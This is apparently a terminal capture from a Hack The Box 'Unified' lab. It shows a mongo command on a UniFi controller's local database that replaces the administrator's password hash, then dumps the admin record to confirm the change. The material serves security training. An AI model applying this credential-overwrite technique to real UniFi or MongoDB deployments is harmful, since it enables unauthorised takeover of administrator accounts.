 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")}, {$set:{"x_shadow":"$6$
XF43uCbY.728xwut$0FiGBRfy8VHj/0aXy0tBuGkhGbrKzFDPhBR1h15bAlKxoBGAlL7iXF9GqBcdHWab7/M/E/hykNFSu..4FDhOF/"}})'
<AlKxoBGAlL7iXF9GqBcdHWab7/M/E/hykNFSu..4FDhOF/"}})'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace  --eval "db.admin.find().forEach(printjson);"
<7 ace  --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$XF43uCbY.728xwut$0FiGBRfy8VHj/0aXy0tBuGkhGbrKzFDPhBR1h15bAlKxoBGAlL7iXF9GqBcdHWab7/M/E/hykNFSu..4FDhOF/",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
NT140-labs
File Actions Edit View Help